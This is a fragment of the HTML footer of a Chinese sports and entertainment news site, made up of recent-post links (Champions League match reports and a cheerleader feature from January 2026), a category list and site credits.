										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" title="拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现">2026-01-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624689439_18560301031042574_7359598465478023078_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/">欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" title="欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (204)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,100)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,286)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,655)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,452)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,269)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,101)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,869)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,846)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
